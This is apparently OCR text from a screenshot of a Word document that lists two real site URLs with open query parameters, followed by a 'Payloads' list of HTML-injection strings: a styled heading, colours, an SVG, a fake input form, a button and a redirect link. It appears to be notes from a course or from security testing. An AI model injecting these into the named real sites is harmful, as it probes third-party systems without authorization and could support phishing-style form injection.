 AutoSave Off Demo • Saved to \\vhack\Core Files Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Table Design Table Layout Comments Editing Share
Paste Cut Copy Format Painter Clipboard
Calibri (Body) 11 Font
Paragraph
Normal No Spacing Heading 1 Heading 2 Title Styles
Find Replace Select Editing
Add-ins Add-ins
https://www.af.org.pk/signup_verify.php?nm=
https://www.techtarget.com/search/query?q=
Payloads:
Header <style>h1 {color:red;}</style><h1>This is a heading - Vhac</h1>
Background Colour <colgroup><col span="2" style="background-color:blue"></colgroup>
Sample Drawing <svg width="100" height="100"><circle cx="50" cy="50" r="40" stroke="green"
stroke-width="4" fill="yellow" /></svg>
Sample Input Field <fieldset><legend>hello:</legend><label for="fname">First name:</label><input
type="text"id="fname"name="fname"><br><br><inputtype="submit"
value="Submit"></fieldset>
Sample Button <button type="button">Click Me!</button>
Redirection: <a href="https://www.google.com">HTML</a>
Udemy